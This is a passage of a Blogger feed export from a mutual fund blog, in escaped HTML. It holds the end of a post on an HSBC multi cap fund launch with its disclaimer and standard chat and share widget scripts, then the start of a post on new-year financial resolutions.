yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual funds need a minimum of 25%\ninvestment into each mid cap and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis means 50% of the total portfolio at\nall times will be invested in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis makes the fund highly aggressive,\nvolatile but at the same potential for higher growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore one needs a longer time horizon,\nideally 7 years or more since both mid and small cap stocks go through various\ncycles and need a longer time period for their potential to materialize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis does come with the caveat of the fund\ngoing through volatile phases which is unfortunately when most investors tend\nto redeem.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4121581217393442618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/hsbc-multi-cap-fund-nfo-launched.html","title":"HSBC Multi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s72-c\/unnamed.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-7432559947351593678"},"published":{"$t":"2023-01-09T21:09:00.001+05:30"},"updated":{"$t":"2023-01-09T21:13:39.989+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"high return mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Financial Resolutions for the new year"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs we are in a new year, it is only natural to have new\ngoals to improve your life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis could be anything from eating healthy, reading more to\neven self- care.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt does not harm to consider your financial health too while\nyou are at it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter all there is no better time to review your financial\nhealth than at the beginning of a new year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ca 